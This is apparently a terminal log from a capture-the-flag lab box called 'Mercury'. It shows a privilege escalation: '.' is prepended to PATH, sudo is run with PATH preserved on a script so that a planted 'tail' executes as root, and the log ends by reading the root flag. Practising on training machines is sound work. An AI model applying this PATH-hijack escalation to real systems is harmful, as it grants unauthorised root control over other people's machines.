 1 2 3 4 2 3:38
root@mercury: ~
File Actions Edit View Help
linuxmaster@mercury:~$ export $PATH
bash: export: `/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games': not a valid identifier
linuxmaster@mercury:~$ export PATH=.:$PATH
linuxmaster@mercury:~$ export $PATH
bash: export: `.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games': not a valid identifier
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
2 files to edit
root@mercury:/home/linuxmaster# whoami
root
root@mercury:/home/linuxmaster# sudi 0-l
Command 'sudi' not found, did you mean:
command 'sudo' from deb sudo (1.8.31-1ubuntu1.5)
command 'sudo' from deb sudo-ldap (1.8.31-1ubuntu1.5)
Try: apt install <deb name>
root@mercury:/home/linuxmaster# sudo -l
Matching Defaults entries for root on mercury:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User root may run the following commands on mercury:
(ALL : ALL) ALL
root@mercury:/home/linuxmaster# ls
tail
root@mercury:/home/linuxmaster# cd
root@mercury:~# ls
root_flag.txt
root@mercury:~# cat root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~#